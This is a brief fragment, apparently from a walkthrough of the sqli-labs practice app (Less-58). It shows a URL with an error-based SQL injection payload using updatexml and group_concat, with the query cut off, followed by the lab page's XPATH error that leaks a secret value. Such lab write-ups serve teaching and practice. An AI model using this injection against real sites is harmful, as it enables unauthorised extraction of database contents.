 62.104.172:81/Less-58/index.php?id=0' or updatexml(1,concat(0x7e,(select group_concat(secret_EVL2) from
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~J3nNYr7gyOk1urfwozoxOcv8~'